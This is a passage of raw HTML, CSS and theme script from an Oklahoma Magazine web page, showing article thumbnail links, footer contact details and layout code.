erpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style"}';
block_tdi_144.td_column_number = "1";
block_tdi_144.block_type = "td_flex_block_1";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "365";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "92";
tdBlocksArray.push(block_tdi_144);
</script><div class="td-block-title-wrap"></div><div id=tdi_144 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/higher-ed-recalculated/"  rel="bookmark" class="td-image-wrap " title="Higher Ed, Recalculated" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_145{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2026/01/First-Week_JK_028-1392x928.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_145" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2026/01/First-Week_JK_028-696x464.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/higher-ed-recalculated/"  rel="bookmark" title="Higher Ed, Recalculated">Higher Ed, Recalculated</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/private-school-guide-10/"  rel="bookmark" class="td-image-wrap " title="Private School Guide" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_146{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2026/01/6.-Private-School-Guide-1392x783.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_146" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2026/01/6.-Private-School-Guide-696x392.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/private-school-guide-10/"  rel="bookmark" title="Private School Guide">Private School Guide</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/aesthetics-a-subtle-science/"  rel="bookmark" class="td-image-wrap " title="Aesthetics: A Subtle Science" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_147{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2026/01/AdobeStock_523647483-1392x928.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_147" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2026/01/AdobeStock_523647483-696x464.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/aesthetics-a-subtle-science/"  rel="bookmark" title="Aesthetics: A Subtle Science">Aesthetics: A Subtle Science</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/love-at-first-sip/"  rel="bookmark" class="td-image-wrap " title="Love at First Sip" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2026/01/DSC_3182_Overlay-1392x1903.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2026/01/DSC_3182_Overlay-696x951.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/love-at-first-sip/"  rel="bookmark" title="Love at First Sip">Love at First Sip</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_150{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_152 "  style="height: 32px"></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}.tdi_154{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" >
<style>.tdi_155{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-bottom:28px!important}}@media (max-width:767px){.tdi_155{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_155{display:inline-block}.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:center}.tdi_155 .tdb-logo-svg-wrap{display:block}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_155 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon-svg svg{width:56px}.tdi_155 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-logo-icon-svg svg{width:50px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-logo-icon-svg svg{width:42px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_156{text-align:left!important}.tdi_156 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_157 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_158 .tdm-col-icon{padding-right:15px}.tdi_158 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_158 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_158 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_158"><div class="tdm-col-icon">
<style>.tdi_159{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_159:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_159 svg{fill:#ffffff}.tdi_159 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_159 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_160 .tdm-title{color:#ffffff}body .tdi_160:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_160 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_160:hover .tdm-title{cursor:default}.tdi_160 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_160 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9fd0f1f3f6f1faf2fef8dff0f4f2fef8b1fcf0f2">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_157 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_161 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:0px!important}}</style>
<style>.tdi_162 .tdm-col-icon{padding-right:15px}.tdi_162 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_162 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_162"><div class="tdm-col-icon">
<style>.tdi_163{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_163:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_163 svg{fill:#ffffff}.tdi_163 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_163 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_164 .tdm-title{color:#ffffff}body .tdi_164:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_164 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_164:hover .tdm-title{cursor:default}.tdi_164 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_161 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_165 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{text-align:left!important}.tdi_165 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_133 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_133 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_166" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (max-width:767px){.tdi_167{position:relative}}</style>
<div class="tdi_166_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_166_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_169{vertical-align:middle}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}.tdi_169{justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_168_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_168_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_168_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_170 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_170"  style=" z-index: 999;">
<style>.tdi_170{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a 